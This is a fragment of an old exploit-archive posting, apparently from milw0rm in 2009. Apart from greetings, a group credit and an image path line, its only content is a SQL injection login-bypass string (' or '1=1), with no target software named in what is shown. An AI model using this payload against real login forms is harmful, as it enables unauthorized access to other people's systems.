
Exploit:

' or '1=1

#######################

Greetz: Anna...Strabica...Emetta... Vi 
Amo..

-- w00t Zone - w00tzone.org 

# milw0rm.com [2009-01-09]

Tags:
Advisory/Source:
Link